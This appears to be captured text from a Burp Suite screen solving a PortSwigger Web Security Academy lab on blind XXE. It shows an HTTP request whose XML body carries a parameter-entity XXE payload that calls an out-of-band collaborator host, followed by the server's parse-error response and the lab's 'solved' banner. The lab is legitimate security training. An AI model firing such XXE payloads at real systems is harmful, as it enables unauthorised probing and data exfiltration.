 Send
Cancel
Target: https://0ac800ae0471a2a182b5344f007400f6.web-security-academy.net
HTTP/2
Request
Pretty
Raw
Hex
\n
1 POST /product/stock HTTP/2
2 Host: 0ac800ae0471a2a182b5344f007400f6.web-security-academy.net
3 Cookie: session=IEaHNcwaOcClAaMf7CgzemoQWk1eXpbW
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0ac800ae0471a2a182b5344f007400f6.web-security-academy.net/product?productId
=1
9 Content-Type: application/xml
10 Content-Length: 209
11 Origin: https://0ac800ae0471a2a182b5344f007400f6.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 <?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE foo [ <!ENTITY % xxe SYSTEM
"http://tkhatrqu49x8ianjat1u7kgd64cw0mob.oastify.com"> %xxe; ]>
18 <stockCheck>
<productId>
1
</productId>
<storeId>
1
</storeId>
</stockCheck>
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/2 400 Bad Request
2 Content-Type: application/json;
charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 19
5
6 "XML parsing error"
Inspector
Notes
Web Security
Academy
Blind XXE with out-of-band
interaction via XML parameter
entities
Back to lab description
LAB
Solved
Congratulations, you solved the lab!
Share your skills!
Continue learning
Home
Hydrated Crackers
$36.06